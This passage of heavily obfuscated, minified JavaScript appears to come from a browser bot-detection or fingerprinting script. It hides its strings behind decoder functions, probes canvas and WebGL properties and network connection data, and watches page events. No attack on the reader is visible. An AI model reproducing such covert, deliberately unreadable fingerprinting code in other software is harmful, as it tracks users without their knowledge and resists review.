W7.pop(),Lkr=ndr[bpr],Lkr;}break;case HQ:{var wzr=b44[J8];W7.push(fY);var wG4=DZ(P8,[DN()[rN(UC)].call(null,cc,Qc),wzr[J7]]);bk(Ed,wzr)&&(wG4[xH()[m0(EY)](EY,kt)]=wzr[Ed]),bk(xq,wzr)&&(wG4[xH()[m0(nt)](TA,qc)]=wzr[xq],wG4[PO()[FA(LY)](Et,tn,Ed,zK,CA,LC(J7))]=wzr[sL]),this[VC()[Ek(S5)].apply(null,[jS,Hw,wP,z3,b3,TZ])][RV()[kw(LY)](gS,Y6r)](wG4);W7.pop();zG4-=Z8;}break;case Jg:{var zxr=b44[J8];W7.push(vM);zG4-=dN;var QG4=zxr[RV()[kw(wM)](s3,T7)]||{};QG4[VC()[Ek(Hw)].apply(null,[qf,Eq,CA,wl,Mb,CT])]=DN()[rN(Yd)](X7,xq),delete QG4[RV()[kw(53)](97,1340)],zxr[RV()[kw(wM)](s3,T7)]=QG4;W7.pop();}break;case MV:{var t0r=b44[J8];var cMr=b44[R4];var Y2r=b44[GD];W7.push(ht);f8[DN()[rN(dn)](m8r,UM)][xH()[m0(Zv)].call(null,UC,HO)](t0r,cMr,DZ(P8,[RV()[kw(IM)].call(null,Vf,U5),Y2r,zM()[XP(Ed)](R2,Hw,fM,rz,dk,CZ),LC(J7),UR(typeof DN()[rN(sY)],'undefined')?DN()[rN(b3)](UY,Lf):DN()[rN(vV)].apply(null,[IGr,IM]),LC(PY[xq]),UR(typeof xH()[m0(JA)],'undefined')?xH()[m0(LY)](rK,mXr):xH()[m0(Sz)].apply(null,[Z4r,kY]),LC(J7)]));zG4-=j7;var NX4;return W7.pop(),NX4=t0r[cMr],NX4;}break;case wm:{var xTr=b44[J8];W7.push(Mt);var wj4=DZ(P8,[DN()[rN(UC)].call(null,fz,Qc),xTr[J7]]);bk(Ed,xTr)&&(wj4[xH()[m0(EY)].call(null,EY,WJ)]=xTr[Ed]),bk(PY[bh],xTr)&&(wj4[sE(typeof xH()[m0(Yf)],sl('',[][[]]))?xH()[m0(Sz)](YS,Hsr):xH()[m0(nt)].call(null,TA,P2)]=xTr[xq],wj4[PO()[FA(LY)](Et,tn,WM,zb,Iv,LC({}))]=xTr[sL]),this[sE(typeof VC()[Ek(Zv)],'undefined')?VC()[Ek(Eq)].call(null,LC(LC(Ed)),n8r,LC(LC({})),hJ,Et,Nsr):VC()[Ek(S5)](lf,Hw,xq,Qc,sK,TZ)][RV()[kw(LY)].apply(null,[gS,dXr])](wj4);zG4-=tL;W7.pop();}break;case d7:{var Ntr=b44[J8];W7.push(S0);var tPr=Ntr[RV()[kw(wM)](s3,t4r)]||{};tPr[VC()[Ek(Hw)](LC(J7),Eq,LC(LC([])),Hf,R3,CT)]=sE(typeof DN()[rN(GC)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[z6r,Arr]):DN()[rN(Yd)](rC,xq),delete tPr[UR(typeof RV()[kw(87)],'undefined')?RV()[kw(53)](97,619):RV()[kw(7)](739,976)],Ntr[RV()[kw(wM)](s3,t4r)]=tPr;W7.pop();zG4-=Bq;}break;case Z8:{var gtr=b44[J8];var OYr=b44[R4];zG4-=TN;var l3r=b44[GD];W7.push(sY);}break;case x0:{var D2r=b44[J8];W7.push(zBr);var OG4=DZ(P8,[DN()[rN(UC)](k5,Qc),D2r[J7]]);bk(Ed,D2r)&&(OG4[xH()[m0(EY)](EY,NH)]=D2r[Ed]),bk(xq,D2r)&&(OG4[xH()[m0(nt)](TA,ZV)]=D2r[xq],OG4[PO()[FA(LY)](Et,tn,LC(LC([])),q3,lf,Vn)]=D2r[sL]),this[VC()[Ek(S5)](OC,Hw,Zv,YZ,Sz,TZ)][RV()[kw(LY)](gS,Ah)](OG4);W7.pop();zG4-=ZB;}break;case YX:{var Evr=b44[J8];W7.push(Cv);var OPr=Evr[RV()[kw(wM)](s3,Gp)]||{};zG4-=zg;OPr[VC()[Ek(Hw)](LC([]),Eq,FT,Q2,lf,CT)]=UR(typeof DN()[rN(CXr)],sl('',[][[]]))?DN()[rN(Yd)](fg,xq):DN()[rN(vV)].call(null,QXr,L1r),delete OPr[UR(typeof RV()[kw(3)],sl('',[][[]]))?RV()[kw(53)](97,806):RV()[kw(7)].call(null,447,251)],Evr[RV()[kw(wM)].apply(null,[s3,Gp])]=OPr;W7.pop();}break;case vN:{var s3r=b44[J8];zG4-=jq;var h2r=b44[R4];var n2r=b44[GD];W7.push(zXr);f8[DN()[rN(dn)].call(null,tV,UM)][UR(typeof xH()[m0(Mb)],'undefined')?xH()[m0(Zv)](UC,GH):xH()[m0(Sz)](cY,sY)](s3r,h2r,DZ(P8,[RV()[kw(IM)](Vf,g5),n2r,UR(typeof zM()[XP(Et)],sl(DN()[rN(Eq)](GV,Av),[][[]]))?zM()[XP(Ed)](jb,Hw,EY,rz,LC(J7),fY):zM()[XP(sL)](nt,A6r,GC,BF,dP,mn),LC(J7),DN()[rN(b3)](mJ,Lf),LC(J7),xH()[m0(LY)](rK,MQ),LC(J7)]));var d14;return W7.pop(),d14=s3r[h2r],d14;}break;case ks:{var tnr=b44[J8];W7.push(tv);zG4-=j8;var Rfr=DZ(P8,[DN()[rN(UC)](EJ,Qc),tnr[J7]]);bk(Ed,tnr)&&(Rfr[xH()[m0(EY)].apply(null,[EY,Ar])]=tnr[PY[Ed]]),bk(xq,tnr)&&(Rfr[xH()[m0(nt)].apply(null,[TA,r1r])]=tnr[xq],Rfr[PO()[FA(LY)](Et,tn,Xf,MGr,VQ,Qv)]=tnr[PY[sL]]),this[VC()[Ek(S5)](mQ,Hw,v0,tA,F0,TZ)][RV()[kw(LY)].apply(null,[gS,Bmr])](Rfr);W7.pop();}break;case Md:{var W0r=b44[J8];W7.push(zrr);zG4-=Rw;var qFr=W0r[sE(typeof RV()[kw(cn)],'undefined')?RV()[kw(zV)](hM,df):RV()[kw(wM)].apply(null,[s3,b6r])]||{};qFr[UR(typeof VC()[Ek(vV)],'undefined')?VC()[Ek(Hw)].apply(null,[IK,Eq,MS,OXr,dP,CT]):VC()[Ek(Eq)](Mf,Df,FT,JK,fY,ZBr)]=DN()[rN(Yd)].call(null,qBr,xq),delete qFr[RV()[kw(53)](97,704)],W0r[RV()[kw(wM)](s3,b6r)]=qFr;W7.pop();}break;}}};var Gsr=function(hG4,A84){return hG4>>A84;};var Z64=function(){return C5.apply(this,[W6,arguments]);};var VX4=function(hD4){var FG4=1;var R64=[];var zfr=f8["Math"]["sqrt"](hD4);while(FG4<=zfr&&R64["length"]<6){if(hD4%FG4===0){if(hD4/FG4===FG4){R64["push"](FG4);}else{R64["push"](FG4,hD4/FG4);}}FG4=FG4+1;}return R64;};var Ok=function(rX4,C94){return rX4 instanceof C94;};var RVr=function(){return f8["Math"]["floor"](f8["Math"]["random"]()*100000+10000);};var db=function(g14,Afr){return g14[rI4[sL]](Afr);};var AB4=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var GLr=function(dB4,Hj4){return dB4^Hj4;};var Zlr=function J14(Jfr,UB4){'use strict';var t14=J14;switch(Jfr){case DB:{W7.push(gk);var Dr4=function(qK){return D3.apply(this,[Jp,arguments]);};var t64=[VC()[Ek(qf)].call(null,S5,zV,Et,xGr,hJ,MO),PO()[FA(fM)](sY,FT,fY,hM,mQ,ZO)];var tcr=t64[RV()[kw(E3)](wM,GF)](function(nX4){W7.push(Rt);var rr4=Dr4(nX4);if(LC(LC(rr4))&&LC(LC(rr4[VC()[Ek(J7)].call(null,FT,sL,EY,QIr,Zv,lk)]))&&LC(LC(rr4[VC()[Ek(J7)](Ak,sL,LC(LC([])),QIr,WM,lk)][DN()[rN(tY)].call(null,MS,Eq)]))){rr4=rr4[UR(typeof VC()[Ek(jO)],'undefined')?VC()[Ek(J7)](hJ,sL,R3,QIr,ZO,lk):VC()[Ek(Eq)].call(null,bh,YS,rK,xb,Zv,mY)][DN()[rN(tY)].apply(null,[MS,Eq])]();var SI4=sl(sE(rr4[DN()[rN(dO)](Smr,H2)](RV()[kw(st)].apply(null,[dS,m9r])),pn(PY[Ed])),kn(f8[DN()[rN(dk)](C1r,S0)](NQ(rr4[DN()[rN(dO)].apply(null,[Smr,H2])](PO()[FA(mQ)](vV,Amr,LY,UA,Hw,LC(J7))),pn(PY[Ed]))),UI[VC()[Ek(OC)](IK,sL,DT,xL,ZO,Df)]()));var z64;return W7.pop(),z64=SI4,z64;}else{var N64;return N64=VC()[Ek(xk)](OA,xq,Zv,zK,Zb,bM),W7.pop(),N64;}W7.pop();});var pkr;return pkr=tcr[PO()[FA(xq)].call(null,Eq,H2,Sz,QIr,Qb,wM)](DN()[rN(Eq)](Bb,Av)),W7.pop(),pkr;}break;case qx:{W7.push(JC);throw new (f8[xH()[m0(S5)](L3,Dg)])(DN()[rN(jv)](xE,NP));}break;case Ej:{var b14=UB4[J8];var HB4=UB4[R4];W7.push(sGr);if(Iq(HB4,null)||NQ(HB4,b14[RV()[kw(J7)](bH,KY)]))HB4=b14[UR(typeof RV()[kw(lM)],'undefined')?RV()[kw(J7)].call(null,bH,KY):RV()[kw(zV)](Ab,Gxr)];for(var I94=J7,bj4=new (f8[DN()[rN(VQ)](rC,zK)])(HB4);Eg(I94,HB4);I94++)bj4[I94]=b14[I94];var Y44;return W7.pop(),Y44=bj4,Y44;}break;case J6:{var sFr=UB4[J8];var l64=UB4[R4];W7.push(gb);var Tfr=Iq(null,sFr)?null:YC(xH()[m0(Et)].apply(null,[UM,Y0]),typeof f8[DN()[rN(LY)].call(null,Nz,WP)])&&sFr[f8[DN()[rN(LY)](Nz,WP)][RV()[kw(Eb)](sBr,Lw)]]||sFr[DN()[rN(nd)](pH,Sz)];if(YC(null,Tfr)){var C84,K84,CW4,fW4,gj4=[],wB4=LC(J7),ZG4=LC(PY[Ed]);try{var g94=W7.length;var w14=LC([]);if(CW4=(Tfr=Tfr.call(sFr))[DN()[rN(WP)](Jd,nt)],sE(PY[xq],l64)){if(UR(f8[DN()[rN(dn)].apply(null,[pz,UM])](Tfr),Tfr)){w14=LC(LC([]));return;}wB4=LC(PY[Ed]);}else for(;LC(wB4=(C84=CW4.call(Tfr))[RV()[kw(XT)](EC,Rg)])&&(gj4[RV()[kw(LY)](gS,LL)](C84[RV()[kw(IM)](Vf,hg)]),UR(gj4[sE(typeof RV()[kw(wM)],'undefined')?RV()[kw(zV)](FZ,hIr):RV()[kw(J7)](bH,wl)],l64));wB4=LC(J7));}catch(qW4){ZG4=LC(J7),K84=qW4;}finally{W7.splice(Zz(g94,Ed),Infinity,gb);try{var Ucr=W7.length;var zX4=LC({});if(LC(wB4)&&YC(null,Tfr[PO()[FA(mQ)](vV,Amr,DT,kt,jS,OC)])&&(fW4=Tfr[UR(typeof PO()[FA(wP)],'undefined')?PO()[FA(mQ)](vV,Amr,IK,kt,OA,BC):PO()[FA(bh)](sWr,Zrr,xk,tIr,bf,LC(LC(J7)))](),UR(f8[DN()[rN(dn)](pz,UM)](fW4),fW4))){zX4=LC(J8);return;}}finally{W7.splice(Zz(Ucr,Ed),Infinity,gb);if(zX4){W7.pop();}if(ZG4)throw K84;}if(w14){W7.pop();}}var tB4;return W7.pop(),tB4=gj4,tB4;}W7.pop();}break;case P4:{var YW4=UB4[J8];W7.push(R9r);if(f8[DN()[rN(VQ)](P2,zK)][DN()[rN(st)].apply(null,[AJ,Dc])](YW4)){var x44;return W7.pop(),x44=YW4,x44;}W7.pop();}break;case WU:{var C5r=UB4[J8];return C5r;}break;case qD:{W7.push(Kn);if(LC(bk(sE(typeof RV()[kw(Et)],sl('',[][[]]))?RV()[kw(zV)](Yn,SWr):RV()[kw(IP)].call(null,p2,gV),f8[DN()[rN(jS)](vH,RY)]))){var p64;return W7.pop(),p64=null,p64;}var q94=f8[sE(typeof DN()[rN(Cn)],sl([],[][[]]))?DN()[rN(vV)](Jrr,kM):DN()[rN(jS)](vH,RY)][RV()[kw(IP)].call(null,p2,gV)];var LD4=q94[DN()[rN(QIr)](SZ,Yf)];var B14=q94[DN()[rN(nA)](L9r,XT)];var kr4=q94[VC()[Ek(Hw)](OC,Eq,Qv,Krr,xq,CT)];var Ocr;return Ocr=[LD4,sE(B14,PY[xq])?J7:NQ(B14,J7)?pn(Ed):pn(xq),kr4||RV()[kw(Vk)].call(null,hT,bv)],W7.pop(),Ocr;}break;case GD:{var c84={};W7.push(U1r);var E14={};try{var bI4=W7.length;var B94=LC({});var M64=new (f8[xH()[m0(ck)](lT,jK)])(PY[xq],J7)[UR(typeof xH()[m0(Rt)],'undefined')?xH()[m0(zS)](NP,KH):xH()[m0(Sz)](U1r,YBr)](RV()[kw(dO)](LBr,bsr));var YX4=M64[xH()[m0(cn)](mQ,bsr)](xH()[m0(HGr)].apply(null,[Eb,CBr]));var A94=M64[sE(typeof VC()[Ek(xk)],'undefined')?VC()[Ek(Eq)].apply(null,[WP,Eb,lM,bIr,F0,qF]):VC()[Ek(WM)](LC(Ed),bh,LC(Ed),Cv,CA,sGr)](YX4[xH()[m0(rz)](Mb,DWr)]);var mX4=M64[VC()[Ek(WM)](l2,bh,Rt,Cv,F0,sGr)](YX4[UR(typeof RV()[kw(nb)],sl([],[][[]]))?RV()[kw(TK)](P9r,JL):RV()[kw(zV)](lT,lA)]);c84=DZ(P8,[xH()[m0(NP)].call(null,tk,jV),A94,UR(typeof DN()[rN(zK)],sl([],[][[]]))?DN()[rN(f0)].apply(null,[mk,F9r]):DN()[rN(vV)](vV,wIr),mX4]);var D44=new (f8[xH()[m0(ck)](lT,jK)])(J7,J7)[UR(typeof xH()[m0(RA)],sl('',[][[]]))?xH()[m0(zS)].apply(null,[NP,KH]):xH()[m0(Sz)](q9r,Hn)](sE(typeof PO()[FA(mQ)],sl([],[][[]]))?PO()[FA(bh)](zt,zXr,MS,A0,l2,LC(LC({}))):PO()[FA(dM)].call(null,vV,[cK,sY],zV,Vsr,zV,f2));var H44=D44[xH()[m0(cn)](mQ,bsr)](sE(typeof xH()[m0(Mf)],'undefined')?xH()[m0(Sz)](q9r,nt):xH()[m0(HGr)](Eb,CBr));var BW4=D44[UR(typeof VC()[Ek(hJ)],'undefined')?VC()[Ek(WM)].apply(null,[Ak,bh,IK,Cv,FT,sGr]):VC()[Ek(Eq)](Iv,MWr,UC,MO,nd,ht)](H44[UR(typeof xH()[m0(St)],'undefined')?xH()[m0(rz)](Mb,DWr):xH()[m0(Sz)](Pmr,BF)]);var KX4=D44[sE(typeof VC()[Ek(zV)],'undefined')?VC()[Ek(Eq)](IM,RXr,EY,Mf,EY,L1r):VC()[Ek(WM)].call(null,LC(Ed),bh,LC({}),Cv,S5,sGr)](H44[RV()[kw(TK)].apply(null,[P9r,JL])]);E14=DZ(P8,[RV()[kw(ck)](H4r,cP),BW4,PO()[FA(Hn)].apply(null,[sY,F1r,tY,NBr,Cn,mQ]),KX4]);}finally{W7.splice(Zz(bI4,Ed),Infinity,U1r);var N94;return N94=DZ(P8,[xH()[m0(nA)](GC,Mmr),c84[sE(typeof xH()[m0(OA)],sl('',[][[]]))?xH()[m0(Sz)](rGr,hC):xH()[m0(NP)].apply(null,[tk,jV])]||null,UR(typeof VC()[Ek(wb)],sl(DN()[rN(Eq)].apply(null,[hk,Av]),[][[]]))?VC()[Ek(At)].apply(null,[Rt,VQ,vV,Cv,mQ,nF]):VC()[Ek(Eq)](LC(Ed),pP,pO,Z1r,sL,GO),c84[DN()[rN(f0)](mk,F9r)]||null,RV()[kw(VT)](sZ,nmr),E14[RV()[kw(ck)](H4r,cP)]||null,DN()[rN(MC)].apply(null,[sF,E2]),E14[PO()[FA(Hn)](sY,F1r,IM,NBr,VQ,LC(LC(J7)))]||null]),W7.pop(),N94;}W7.pop();}break;case C8:{var V7r=UB4[J8];W7.push(cIr);if(sE([PO()[FA(Lk)](Zv,cM,v0,OXr,Sz,MS),RV()[kw(xL)].apply(null,[S0,MO]),sE(typeof DN()[rN(EC)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[pS,cBr]):DN()[rN(tv)](gV,wf)][DN()[rN(dO)].call(null,nX,H2)](V7r[DN()[rN(M9r)](tK,GN)][zM()[XP(CA)].call(null,VP,zV,gk,D2,BC,OA)]),pn(Ed))){W7.pop();return;}f8[zM()[XP(Lk)](DF,Hw,LC([]),At,xq,Vn)](function(){W7.push(HM);var rcr=LC(LC(J8));try{var s94=W7.length;var Ykr=LC({});if(LC(rcr)&&V7r[DN()[rN(M9r)].apply(null,[lA,GN])]&&(V7r[DN()[rN(M9r)].call(null,lA,GN)][DN()[rN(xL)](C4,IS)](xH()[m0(Of)](fY,wZ))||V7r[DN()[rN(M9r)].call(null,lA,GN)][DN()[rN(xL)].apply(null,[C4,IS])](DN()[rN(cS)].apply(null,[jsr,dk])))){rcr=LC(LC([]));}}catch(vB4){W7.splice(Zz(s94,Ed),Infinity,HM);V7r[sE(typeof DN()[rN(Csr)],sl([],[][[]]))?DN()[rN(vV)](F2,DWr):DN()[rN(M9r)].call(null,lA,GN)][xH()[m0(nb)].call(null,xGr,cV)](new (f8[PO()[FA(EY)].call(null,VQ,zb,dP,Orr,gk,LC(LC(Ed)))])(xH()[m0(wS)].apply(null,[GN,PV]),DZ(P8,[DN()[rN(S0)].apply(null,[vA,MGr]),LC(LC([])),UR(typeof xH()[m0(xq)],sl([],[][[]]))?xH()[m0(Ob)](vV,vh):xH()[m0(Sz)].apply(null,[EK,l3]),LC({}),DN()[rN(Emr)].apply(null,[j3,gBr]),LC(LC({}))])));}if(LC(rcr)&&sE(V7r[DN()[rN(UA)].call(null,mz,j9r)],VC()[Ek(hZ)](EY,AT,Lk,Ft,b3,PS))){rcr=LC(J8);}if(rcr){V7r[DN()[rN(M9r)](lA,GN)][xH()[m0(nb)].call(null,xGr,cV)](new (f8[PO()[FA(EY)](VQ,zb,Eq,Orr,S5,At)])(RV()[kw(Vf)](j9r,M6r),DZ(P8,[sE(typeof DN()[rN(nt)],'undefined')?DN()[rN(vV)].call(null,TDr,J7):DN()[rN(S0)](vA,MGr),LC(LC({})),sE(typeof xH()[m0(Oc)],'undefined')?xH()[m0(Sz)](nsr,wS):xH()[m0(Ob)](vV,vh),LC({}),DN()[rN(Emr)].apply(null,[j3,gBr]),LC(J8)])));}W7.pop();},J7);W7.pop();}break;case N:{W7.push(Mt);throw new (f8[xH()[m0(S5)].apply(null,[L3,Nrr])])(DN()[rN(jv)].apply(null,[rd,NP]));}break;case GW:{var Pcr=UB4[J8];var PFr=UB4[R4];W7.push(v4r);if(Iq(PFr,null)||NQ(PFr,Pcr[RV()[kw(J7)](bH,l1r)]))PFr=Pcr[RV()[kw(J7)].apply(null,[bH,l1r])];for(var vW4=PY[xq],Xkr=new (f8[UR(typeof DN()[rN(M9r)],sl([],[][[]]))?DN()[rN(VQ)](C0,zK):DN()[rN(vV)](TM,tDr)])(PFr);Eg(vW4,PFr);vW4++)Xkr[vW4]=Pcr[vW4];var bcr;return W7.pop(),bcr=Xkr,bcr;}break;case Fx:{var JFr=UB4[J8];var q44=UB4[R4];W7.push(bGr);var UW4=Iq(null,JFr)?null:YC(xH()[m0(Et)].apply(null,[UM,Jd]),typeof f8[sE(typeof DN()[rN(Zb)],sl('',[][[]]))?DN()[rN(vV)].call(null,Nrr,sGr):DN()[rN(LY)](M7,WP)])&&JFr[f8[sE(typeof DN()[rN(WY)],'undefined')?DN()[rN(vV)](RF,Ab):DN()[rN(LY)](M7,WP)][RV()[kw(Eb)](sBr,RE)]]||JFr[UR(typeof DN()[rN(qf)],sl('',[][[]]))?DN()[rN(nd)].apply(null,[EL,Sz]):DN()[rN(vV)].apply(null,[gIr,cO])];if(YC(null,UW4)){var Tcr,zFr,Vr4,rG4,p84=[],Aj4=LC(UI[DN()[rN(dv)].call(null,j8r,zO)]()),tW4=LC(Ed);try{var hW4=W7.length;var Rkr=LC(R4);if(Vr4=(UW4=UW4.call(JFr))[sE(typeof DN()[rN(J3)],sl('',[][[]]))?DN()[rN(vV)](nK,Krr):DN()[rN(WP)](rC,nt)],sE(J7,q44)){if(UR(f8[DN()[rN(dn)].call(null,q5,UM)](UW4),UW4)){Rkr=LC(LC(R4));return;}Aj4=LC(Ed);}else for(;LC(Aj4=(Tcr=Vr4.call(UW4))[RV()[kw(XT)](EC,N0)])&&(p84[UR(typeof RV()[kw(BT)],sl('',[][[]]))?RV()[kw(LY)].call(null,gS,t7):RV()[kw(zV)](zA,m9r)](Tcr[sE(typeof RV()[kw(jP)],'undefined')?RV()[kw(zV)](WF,VF):RV()[kw(IM)](Vf,Pd)]),UR(p84[RV()[kw(J7)](bH,sP)],q44));Aj4=LC(J7));}catch(KI4){tW4=LC(J7),zFr=KI4;}finally{W7.splice(Zz(hW4,Ed),Infinity,bGr);try{var Hcr=W7.length;var Ecr=LC({});if(LC(Aj4)&&YC(null,UW4[PO()[FA(mQ)](vV,Amr,EY,zDr,Et,LC(J7))])&&(rG4=UW4[PO()[FA(mQ)](vV,Amr,LC(LC(J7)),zDr,wM,S5)](),UR(f8[DN()[rN(dn)](q5,UM)](rG4),rG4))){Ecr=LC(LC(R4));return;}}finally{W7.splice(Zz(Hcr,Ed),Infinity,bGr);if(Ecr){W7.pop();}if(tW4)throw zFr;}if(Rkr){W7.pop();}}var L44;return W7.pop(),L44=p84,L44;}W7.pop();}break;case p4:{var rW4=UB4[J8];W7.push(IY);if(f8[DN()[rN(VQ)](IGr,zK)][DN()[rN(st)](DQ,Dc)](rW4)){var E84;return W7.pop(),E84=rW4,E84;}W7.pop();}break;case W6:{var bW4=UB4[J8];W7.push(r9r);var Ukr;return Ukr=f8[DN()[rN(dn)].call(null,V0,UM)][UR(typeof DN()[rN(sZ)],sl('',[][[]]))?DN()[rN(dS)].apply(null,[rL,Vn]):DN()[rN(vV)](bXr,GZ)](bW4)[sE(typeof RV()[kw(zP)],sl('',[][[]]))?RV()[kw(zV)].call(null,fGr,Jk):RV()[kw(E3)](wM,Xg)](function(Wr4){return bW4[Wr4];})[J7],W7.pop(),Ukr;}break;}};var BO=function(G44,s84){return G44|s84;};var t84=function(Rcr){var K44=Rcr%4;if(K44===2)K44=3;var V94=42+K44;var Vcr;if(V94===42){Vcr=function kD4(q64,GW4){return q64*GW4;};}else if(V94===43){Vcr=function UPr(XG4,gB4){return XG4+gB4;};}else{Vcr=function Ikr(Ffr,pFr){return Ffr-pFr;};}return Vcr;};var Ef=function(jFr,KB4){return jFr&KB4;};var Qfr=function(x14){try{if(x14!=null&&!f8["isNaN"](x14)){var TX4=f8["parseFloat"](x14);if(!f8["isNaN"](TX4)){return TX4["toFixed"](2);}}}catch(q14){}return -1;};var C5=function qPr(gPr,SW4){var s14=qPr;do{switch(gPr){case Fz:{if(Eg(FB4,Xj4[XK[J7]])){do{VC()[Xj4[FB4]]=LC(Zz(FB4,Eq))?function(){nC=[];qPr.call(this,W6,[Xj4]);return '';}:function(){var IX4=Xj4[FB4];var Lfr=VC()[IX4];return function(Yj4,GPr,BPr,fB4,ZD4,xB4){if(sE(arguments.length,J7)){return Lfr;}var Kfr=Ld(Gj,[GC,GPr,Ed,fB4,sK,xB4]);VC()[IX4]=function(){return Kfr;};return Kfr;};}();++FB4;}while(Eg(FB4,Xj4[XK[J7]]));}gPr+=s4;}break;case OE:{gPr=qw;return j14;}break;case LH:{gPr=Q4;while(NQ(Gj4,J7)){if(UR(zj4[nPr[xq]],f8[nPr[Ed]])&&j0(zj4,mG4[nPr[J7]])){if(Iq(mG4,Kkr)){dr4+=qPr(J4,[jX4]);}return dr4;}if(sE(zj4[nPr[xq]],f8[nPr[Ed]])){var Wfr=dG4[mG4[zj4[J7]][J7]];var gr4=qPr(TW,[sl(jX4,W7[Zz(W7.length,Ed)]),Gj4,S5,zj4[Ed],UC,Wfr]);dr4+=gr4;zj4=zj4[J7];Gj4-=DZ(TD,[gr4]);}else if(sE(mG4[zj4][nPr[xq]],f8[nPr[Ed]])){var Wfr=dG4[mG4[zj4][J7]];var gr4=qPr(TW,[sl(jX4,W7[Zz(W7.length,Ed)]),Gj4,LC(LC([])),J7,Sz,Wfr]);dr4+=gr4;Gj4-=DZ(TD,[gr4]);}else{dr4+=qPr(J4,[jX4]);jX4+=mG4[zj4];--Gj4;};++zj4;}}break;case nh:{while(j0(fI4,J7)){var QI4=Dk(Zz(sl(fI4,Mcr),W7[Zz(W7.length,Ed)]),Q84.length);var Fr4=db(X14,fI4);var Rr4=db(Q84,QI4);c44+=qPr(J4,[Ef(BO(Xn(Fr4),Xn(Rr4)),BO(Fr4,Rr4))]);fI4--;}gPr-=DL;}break;case bw:{var KFr=SFr[bFr];var EW4=J7;while(Eg(EW4,KFr.length)){var lkr=db(KFr,EW4);var sG4=db(Nv.lB,Ccr++);VD4+=qPr(J4,[Ef(Xn(Ef(lkr,sG4)),BO(lkr,sG4))]);EW4++;}gPr-=s8;}break;case VE:{return VD4;}break;case Kr:{gPr-=qI;while(Eg(P44,P84.length)){var lcr=db(P84,P44);var V64=db(lDr.Y4,Sr4++);j14+=qPr(J4,[Ef(Xn(Ef(lcr,V64)),BO(lcr,V64))]);P44++;}}break;case Q4:{gPr=qw;return dr4;}break;case gl:{gPr+=Oq;return Ld(S9,[c44]);}break;case Tx:{gPr+=Ig;return qPr(QW,[x64]);}break;case Rd:{gPr=qw;for(var kI4=J7;Eg(kI4,R14[nPr[J7]]);++kI4){zM()[R14[kI4]]=LC(Zz(kI4,sL))?function(){Kkr=[];qPr.call(this,C8,[R14]);return '';}:function(){var FD4=R14[kI4];var Dfr=zM()[FD4];return function(NPr,h14,LG4,nkr,DFr,vPr){if(sE(arguments.length,J7)){return Dfr;}var qr4=qPr(TW,[NPr,h14,LC([]),nkr,Hn,tY]);zM()[FD4]=function(){return qr4;};return qr4;};}();}}break;case Jw:{gPr=Tx;while(j0(NB4,J7)){var YPr=Dk(Zz(sl(NB4,JPr),W7[Zz(W7.length,Ed)]),BG4.length);var VB4=db(XI4,NB4);var D84=db(BG4,YPr);x64+=qPr(J4,[Ef(Xn(Ef(VB4,D84)),BO(VB4,D84))]);NB4--;}}break;case LX:{var jPr=SW4[J8];var Mcr=SW4[R4];var Q84=qt[vP];var c44=sl([],[]);var X14=qt[jPr];gPr=nh;var fI4=Zz(X14.length,Ed);}break;case J9:{var H94=SW4[J8];var RB4=SW4[R4];var j14=sl([],[]);var Sr4=Dk(Zz(RB4,W7[Zz(W7.length,Ed)]),VQ);var P84=KM[H94];var P44=J7;gPr+=N5;}break;case p4:{var W84=SW4[J8];lDr=function(v64,JW4){return qPr.apply(this,[J9,arguments]);};return fXr(W84);}break;case lm:{var Tkr=SW4[J8];var bFr=SW4[R4];gPr+=QR;var VD4=sl([],[]);var Ccr=Dk(Zz(Tkr,W7[Zz(W7.length,Ed)]),OC);}break;case YU:{gPr-=d0;if(sE(typeof mG4,nPr[sL])){mG4=Kkr;}var dr4=sl([],[]);jX4=Zz(X84,W7[Zz(W7.length,Ed)]);}break;case QW:{var G64=SW4[J8];Nv=function(YB4,r84){return qPr.apply(this,[lm,arguments]);};return jf(G64);}break;case W6:{var Xj4=SW4[J8];gPr+=n6;var FB4=J7;}break;case tB:{while(Eg(ncr,sfr.length)){RV()[sfr[ncr]]=LC(Zz(ncr,zV))?function(){return DZ.apply(this,[WX,arguments]);}:function(){var TPr=sfr[ncr];return function(B44,Pfr){var O44=m3.apply(null,[B44,Pfr]);RV()[TPr]=function(){return O44;};return O44;};}();++ncr;}gPr+=l7;}break;case pU:{var JPr=SW4[J8];var S84=SW4[R4];var BG4=SFr[l3];var x64=sl([],[]);gPr+=lq;var XI4=SFr[S84];var NB4=Zz(XI4.length,Ed);}break;case TW:{gPr=YU;var X84=SW4[J8];var Gj4=SW4[R4];var Vfr=SW4[GD];var zj4=SW4[Jp];var RI4=SW4[sW];var mG4=SW4[P8];}break;case C8:{gPr=Rd;var R14=SW4[J8];}break;case P4:{var sfr=SW4[J8];gPr=tB;z2(sfr[J7]);var ncr=J7;}break;case J4:{gPr=qw;var Zkr=SW4[J8];if(Gv(Zkr,Sw)){return f8[rI4[xq]][rI4[Ed]](Zkr);}else{Zkr-=VJ;return f8[rI4[xq]][rI4[Ed]][rI4[J7]](null,[sl(Gsr(Zkr,Hw),gH),sl(Dk(Zkr,Dg),Ad)]);}}break;}}while(gPr!=qw);};var Ac=function(CI4){return f8["unescape"](f8["encodeURIComponent"](CI4));};var Q94=function(){return [];};var DZ=function HU4(YE4,LU4){var CQ4=HU4;while(YE4!=qh){switch(YE4){case hh:{nPr=AB4();T2();YE4=YL;Np4=Q94();CG4();qt=pK();C5.call(this,P4,[mR4()]);}break;case Ow:{YE4+=Ql;for(var Zm4=PY[Ed];Eg(Zm4,LU4[sE(typeof RV()[kw(qf)],'undefined')?RV()[kw(zV)].apply(null,[qb,lZ]):RV()[kw(J7)](bH,Gf)]);Zm4++){var Rp4=LU4[Zm4];if(UR(Rp4,null)&&UR(Rp4,undefined)){for(var FN4 in Rp4){if(f8[sE(typeof DN()[rN(xq)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[gBr,CP]):DN()[rN(dn)](xn,UM)][RV()[kw(Zv)](Ob,xz)][DN()[rN(R3)].apply(null,[B8r,MM])].call(Rp4,FN4)){EH4[FN4]=Rp4[FN4];}}}}}break;case Q7:{Ld(J9,[lQ4()]);YE4-=gL;Kkr=Ld(Ej,[]);dG4=Ld(g9,[]);C5(C8,[lQ4()]);nC=Ld(Is,[]);X2=Ld(WX,[]);}break;case sr:{HQ4[DN()[rN(S5)].call(null,SE,sZ)]=function(Mm4,Dl4){return 